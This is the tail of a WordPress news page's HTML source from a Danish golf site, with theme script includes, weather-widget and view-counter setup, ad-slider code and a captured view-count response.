e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"mist-n","today_icon_text":"mist","today_temp":[3.20000000000000017763568394002504646778106689453125,37.7000000000000028421709430404007434844970703125],"today_humidity":98,"today_wind_speed":[5.70000000000000017763568394002504646778106689453125,3.5],"today_min":[2.20000000000000017763568394002504646778106689453125,35.89999999999999857891452847979962825775146484375],"today_max":[3.399999999999999911182158029987476766109466552734375,38.10000000000000142108547152020037174224853515625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768510800,"day_name":"tors","day_temp":[4,38],"owm_day_index":0},{"timestamp":1768521600,"day_name":"fre","day_temp":[5,40],"owm_day_index":1},{"timestamp":1768608000,"day_name":"l\u00f8r","day_temp":[4,38],"owm_day_index":9},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[3,37],"owm_day_index":17},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":25},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,35],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4329]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -77
content:
{"4329":104}